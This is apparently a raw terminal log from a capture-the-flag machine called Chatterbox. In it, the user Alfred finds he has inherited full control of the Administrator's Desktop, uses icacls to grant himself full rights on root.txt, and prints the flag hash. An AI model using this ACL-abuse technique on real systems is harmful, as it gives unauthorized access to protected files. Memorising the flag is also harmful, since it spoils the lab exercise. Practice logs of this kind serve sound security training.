 C:\Users\Administrator\Desktop>icacls .
icacls .
. NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
  CHATTERBOX\Administrator:(I)(OI)(CI)(F)
  BUILTIN\Administrators:(I)(OI)(CI)(F)
  CHATTERBOX\Alfred:(I)(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator\Desktop>icacls root.txt
icacls root.txt
root.txt CHATTERBOX\Administrator:(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator\Desktop>icacls root.txt /grant alfred:F
icacls root.txt /grant alfred:F
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e5c52736a5a71abf765aba39f7a5630b
C:\Users\Administrator\Desktop>